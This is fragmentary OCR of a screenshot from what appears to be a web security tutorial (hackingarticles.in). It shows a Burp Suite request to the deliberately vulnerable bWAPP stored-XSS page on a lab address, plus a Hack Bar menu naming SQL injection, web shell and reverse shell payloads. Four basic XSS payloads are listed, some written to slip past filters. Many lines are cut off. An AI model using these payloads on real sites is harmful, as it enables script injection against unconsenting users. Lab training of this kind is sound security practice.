 5 × 6 × 7 ×
Send Cancel
Target: http:
Request
Pretty Raw \n Actio
1 POST /bWAPP/xss_st
2 Host: 192.168.0.8
3 User-Agent: Mozill
Gecko/20100101 Fir
4 Accept:
text/html,applicat
bp,*/*;q=0.8
5 Accept-Language: e
6 Accept-Encoding: g
7 Content-Type: appl
8 Content-Length: 48
9 Origin: http://192
10 Connection: close
11 Referer: http://19 php
12 Cookie: PHPSESSID= f9e;
security_level=0
13 Upgrade-Insecure-R
14
15 entry=Ignite+Techn =
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Hack Bar >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
SQL Injection >
Error Based SQLi >
SQLi Login Bypass >
XSS >
LFI >
XXE Snippets >
Web Shells >
Reverse Shell >
Response
Pretty Raw Render \n Actions
Basic >
img >
svg >
html5 >
meta tag >
<script>alert('XSS')</script>
<scr<script>ipt>alert('XSS')</scr<script>ipt>
"><script>alert('XSS')</script>
"><script>alert(String.fromCharCode(88,83,83))<
www.hackingarticles.in
www.hackingarticles.in